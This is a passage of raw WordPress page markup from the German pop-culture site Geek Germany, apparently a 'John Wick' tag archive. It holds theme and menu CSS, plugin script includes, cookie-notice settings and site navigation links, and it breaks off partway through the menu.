<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"365ca08c3a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/tags/1079" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="archive tag tag-john-wick-1 tag-1079 custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom 